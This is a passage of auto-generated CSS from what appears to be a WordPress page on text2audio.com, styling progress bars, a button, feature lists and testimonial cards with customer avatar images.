height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-qkakjhp .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-qkakjhp { display: block; opacity: 1; } .eb-parent-eb-progressbar-qkakjhp { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-qkakjhp .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-qkakjhp .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-qkakjhp { display: block; opacity: 1; } .eb-parent-eb-progressbar-qkakjhp { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-qkakjhp .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-qkakjhp .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-qkakjhp { display: block; opacity: 1; } .eb-parent-eb-progressbar-qkakjhp { display: block; } }/* =eb-progressbar-qkakjhp= Ends *//* eb-progressbar-5podrym Starts */ .eb-progressbar-wrapper.eb-progressbar-5podrym { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-5podrym .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-5podrym .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-5podrym .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-5podrym .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-5podrym .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-5podrym .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-5podrym .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-5podrym .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-5podrym .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-5podrym .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-5podrym .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-5podrym .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-5podrym .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-5podrym .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-5podrym { display: block; opacity: 1; } .eb-parent-eb-progressbar-5podrym { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-5podrym .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-5podrym .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-5podrym { display: block; opacity: 1; } .eb-parent-eb-progressbar-5podrym { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-5podrym .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-5podrym .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-5podrym { display: block; opacity: 1; } .eb-parent-eb-progressbar-5podrym { display: block; } }/* =eb-progressbar-5podrym= Ends *//* eb-progressbar-7qi6vz5 Starts */ .eb-progressbar-wrapper.eb-progressbar-7qi6vz5 { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-7qi6vz5 .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-7qi6vz5 .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-7qi6vz5 .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-7qi6vz5 .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-7qi6vz5 .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-7qi6vz5 .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-7qi6vz5 .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-7qi6vz5 .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-7qi6vz5 .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-7qi6vz5 .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-7qi6vz5 .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-7qi6vz5 .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-7qi6vz5 .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-7qi6vz5 .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-7qi6vz5 { display: block; opacity: 1; } .eb-parent-eb-progressbar-7qi6vz5 { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-7qi6vz5 .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-7qi6vz5 .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-7qi6vz5 { display: block; opacity: 1; } .eb-parent-eb-progressbar-7qi6vz5 { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-7qi6vz5 .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-7qi6vz5 .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-7qi6vz5 { display: block; opacity: 1; } .eb-parent-eb-progressbar-7qi6vz5 { display: block; } }/* =eb-progressbar-7qi6vz5= Ends *//* eb-progressbar-7xm7q4w Starts */ .eb-progressbar-wrapper.eb-progressbar-7xm7q4w { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-7xm7q4w .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-7xm7q4w .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-7xm7q4w .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-7xm7q4w .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-7xm7q4w .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-7xm7q4w .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-7xm7q4w .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-7xm7q4w .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-7xm7q4w .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-7xm7q4w .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-7xm7q4w .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-7xm7q4w .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-7xm7q4w .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-7xm7q4w .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-7xm7q4w { display: block; opacity: 1; } .eb-parent-eb-progressbar-7xm7q4w { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-7xm7q4w .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-7xm7q4w .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-7xm7q4w { display: block; opacity: 1; } .eb-parent-eb-progressbar-7xm7q4w { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-7xm7q4w .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-7xm7q4w .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-7xm7q4w { display: block; opacity: 1; } .eb-parent-eb-progressbar-7xm7q4w { display: block; } }/* =eb-progressbar-7xm7q4w= Ends *//* eb-button-h8nuase Starts */ .eb-button-wrapper.eb-button-h8nuase { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; } .eb-button-wrapper.eb-button-h8nuase.eb-button-alignment { align-items: center; } .eb-button-wrapper.eb-button-h8nuase .eb-button { justify-content: center; } .eb-button-wrapper.eb-button-h8nuase .eb-button-anchor { background-color: rgba(0,200,83,1); padding-top: 15px; padding-right: 30px; padding-left: 30px; padding-bottom: 15px; transition: all 0.3s, background 0s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-button-wrapper.eb-button-h8nuase .eb-button-anchor:hover { background-color: rgba(162,162,162,1); } .eb-button-wrapper.eb-button-h8nuase .eb-button-anchor { width: 100%; } .eb-button-wrapper.eb-button-h8nuase .eb-button-icon { margin-right:8px; } .wp-admin .eb-parent-eb-button-h8nuase { display: block; opacity: 1; } .eb-parent-eb-button-h8nuase { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-button-h8nuase { display: block; opacity: 1; } .eb-parent-eb-button-h8nuase { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-button-h8nuase { display: block; opacity: 1; } .eb-parent-eb-button-h8nuase { display: block; } }/* =eb-button-h8nuase= Ends *//* eb-feature-list-vukp328 Starts */ .eb-feature-list-vukp328.eb-feature-list-wrapper { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; padding: 10px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-vukp328.eb-feature-list-wrapper:before { transition: all 0.3s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-feature-list-vukp328.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item { align-items: center; } .eb-feature-list-vukp328.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item .eb-feature-list-title { margin-bottom:5px; } .eb-feature-list-vukp328.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: 60px; width:60px; font-size:21px; padding-top: 15px; padding-right: 15px; padding-left: 15px; padding-bottom: 15px; color: #ffffff; } .eb-feature-list-vukp328.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: 21px; width: 21px; } .eb-feature-list-vukp328.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-items .eb-feature-list-icon svg { color: #ffffff; } .eb-feature-list-vukp328.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(10px); } .eb-feature-list-vukp328.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(10px); } .eb-feature-list-vukp328.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-vukp328.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-vukp328.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: 20px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-vukp328.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 20px !important; } .eb-feature-list-vukp328.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 20px 0 0 !important; } .eb-feature-list-vukp328.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-vukp328.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title > a, .eb-feature-list-vukp328.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title:visited { color: #414247; } .eb-feature-list-vukp328.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-vukp328.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title a { font-size: 18px; } .eb-feature-list-vukp328.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-content { color: #7A7A7A; font-size: 14px; } .eb-feature-list-vukp328.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon-inner { background-color: rgba(98,205,100,1); transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-vukp328.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { border-left: solid #D18DF1; border-width:2px; top: 30px; height: calc(100% + 20px); } .eb-feature-list-vukp328.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-item:before { border-left: solid #D18DF1; border-width:2px; } .eb-feature-list-vukp328.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-icon-box:before { border-top: solid #D18DF1; border-width:2px; } .wp-admin .eb-parent-eb-feature-list-vukp328 { display: block; opacity: 1; } .eb-parent-eb-feature-list-vukp328 { display: block; }  @media(max-width: 1024px){ .eb-feature-list-vukp328.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-vukp328.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-vukp328.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-vukp328.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-vukp328.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-vukp328.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-vukp328.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box{ margin: px; } .eb-feature-list-vukp328.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-vukp328.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-vukp328.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-vukp328 { display: block; opacity: 1; } .eb-parent-eb-feature-list-vukp328 { display: block; } } @media(max-width: 767px){ .eb-feature-list-vukp328.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-vukp328.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-vukp328.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-vukp328.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-vukp328.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-vukp328.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-vukp328.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: px; } .eb-feature-list-vukp328.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-vukp328.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-vukp328.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-vukp328 { display: block; opacity: 1; } .eb-parent-eb-feature-list-vukp328 { display: block; } }/* =eb-feature-list-vukp328= Ends *//* eb-feature-list-mseqbur Starts */ .eb-feature-list-mseqbur.eb-feature-list-wrapper { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; padding: 10px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-mseqbur.eb-feature-list-wrapper:before { transition: all 0.3s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-feature-list-mseqbur.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item { align-items: center; } .eb-feature-list-mseqbur.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item .eb-feature-list-title { margin-bottom:5px; } .eb-feature-list-mseqbur.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: 60px; width:60px; font-size:21px; padding-top: 15px; padding-right: 15px; padding-left: 15px; padding-bottom: 15px; color: #ffffff; } .eb-feature-list-mseqbur.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: 21px; width: 21px; } .eb-feature-list-mseqbur.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-items .eb-feature-list-icon svg { color: #ffffff; } .eb-feature-list-mseqbur.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(10px); } .eb-feature-list-mseqbur.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(10px); } .eb-feature-list-mseqbur.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-mseqbur.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-mseqbur.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: 20px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-mseqbur.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 20px !important; } .eb-feature-list-mseqbur.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 20px 0 0 !important; } .eb-feature-list-mseqbur.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-mseqbur.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title > a, .eb-feature-list-mseqbur.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title:visited { color: #414247; } .eb-feature-list-mseqbur.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-mseqbur.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title a { font-size: 18px; } .eb-feature-list-mseqbur.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-content { color: #7A7A7A; font-size: 14px; } .eb-feature-list-mseqbur.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon-inner { background-color: rgba(242,143,163,1); transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-mseqbur.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { border-left: solid #D18DF1; border-width:2px; top: 30px; height: calc(100% + 20px); } .eb-feature-list-mseqbur.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-item:before { border-left: solid #D18DF1; border-width:2px; } .eb-feature-list-mseqbur.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-icon-box:before { border-top: solid #D18DF1; border-width:2px; } .wp-admin .eb-parent-eb-feature-list-mseqbur { display: block; opacity: 1; } .eb-parent-eb-feature-list-mseqbur { display: block; }  @media(max-width: 1024px){ .eb-feature-list-mseqbur.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-mseqbur.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-mseqbur.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-mseqbur.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-mseqbur.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-mseqbur.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-mseqbur.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box{ margin: px; } .eb-feature-list-mseqbur.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-mseqbur.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-mseqbur.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-mseqbur { display: block; opacity: 1; } .eb-parent-eb-feature-list-mseqbur { display: block; } } @media(max-width: 767px){ .eb-feature-list-mseqbur.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-mseqbur.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-mseqbur.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-mseqbur.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-mseqbur.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-mseqbur.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-mseqbur.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: px; } .eb-feature-list-mseqbur.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-mseqbur.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-mseqbur.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-mseqbur { display: block; opacity: 1; } .eb-parent-eb-feature-list-mseqbur { display: block; } }/* =eb-feature-list-mseqbur= Ends *//* eb-testimonial-x11dl1a Starts */ .eb-testimonial-wrapper.eb-testimonial-x11dl1a { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-x11dl1a:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-x11dl1a .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-x11dl1a .image-container { order: 0; display: block; } .eb-testimonial-x11dl1a .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer67.jpg); border-radius: 50%; display: block; } .eb-testimonial-x11dl1a .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-x11dl1a .eb-testimonial-username { color: #7967ff; } .eb-testimonial-x11dl1a .eb-testimonial-company { color: #4a5059; } .eb-testimonial-x11dl1a .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-x11dl1a .eb-description-container { flex-direction: row; } .eb-testimonial-x11dl1a .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-x11dl1a .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-x11dl1a { display: block; opacity: 1; } .eb-parent-eb-testimonial-x11dl1a { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-x11dl1a { display: block; opacity: 1; } .eb-parent-eb-testimonial-x11dl1a { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-x11dl1a { display: block; opacity: 1; } .eb-parent-eb-testimonial-x11dl1a { display: block; } }/* =eb-testimonial-x11dl1a= Ends *//* eb-testimonial-5xd66d8 Starts */ .eb-testimonial-wrapper.eb-testimonial-5xd66d8 { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-5xd66d8:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-5xd66d8 .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-5xd66d8 .image-container { order: 0; display: block; } .eb-testimonial-5xd66d8 .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer16.jpg); border-radius: 50%; display: block; } .eb-testimonial-5xd66d8 .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-5xd66d8 .eb-testimonial-username { color: #7967ff; } .eb-testimonial-5xd66d8 .eb-testimonial-company { color: #4a5059; } .eb-testimonial-5xd66d8 .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-5xd66d8 .eb-description-container { flex-direction: row; } .eb-testimonial-5xd66d8 .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-5xd66d8 .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-5xd66d8 { display: block; opacity: 1; } .eb-parent-eb-testimonial-5xd66d8 { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-5xd66d8 { display: block; opacity: 1; } .eb-parent-eb-testimonial-5xd66d8 { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-5xd66d8 { display: block; opacity: 1; } .eb-parent-eb-testimonial-5xd66d8 { display: block; } }/* =eb-testimonial-5xd66d8= Ends *//* eb-testimonial-386anuz Starts */ .eb-testimonial-wrapper.eb-testimonial-386anuz { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-386anuz:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-386anuz .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-386anuz .image-container { order: 0; display: block; } .eb-testimonial-386anuz .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer45.jpg); border-radius: 50%; display: block; } .eb-testimonial-386anuz .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-386anuz .eb-testimonial-username { color: #7967ff; } .eb-testimonial-386anuz .eb-testimonial-company { color: #4a5059; } .eb-testimonial-386anuz .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-386anuz .eb-description-container { flex-direction: row; } .eb-testimonial-386anuz .eb-testimonial-quote-style:before { content: none; } 